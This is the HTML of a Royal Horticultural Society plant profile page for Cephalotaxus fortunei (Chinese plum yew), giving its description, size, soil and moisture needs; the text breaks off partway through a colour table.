                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="3387" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Conifers</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Trees</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Cephalotaxus</em> <em>fortunei</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">Chinese plum yew</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">An evergreen, spreading, large shrub or small tree with spreading, slightly drooping branches and reddish-brown bark that may shred with age. Leaves are dark green, glossy, up to 9cm long and arranged spirally on erect shoots. Fruits 2-3cm long are borne on female plants ripening from olive green to brown</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Fortune's plum yew</span><!----><!----><!----><!----></div><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save 25%</span></p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save 25%</span>"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">4 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 4–8 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 20–50 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 4–8 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell 